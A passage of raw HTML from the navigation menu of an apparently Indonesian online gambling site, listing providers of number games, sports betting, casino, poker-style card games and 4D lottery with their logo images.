                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
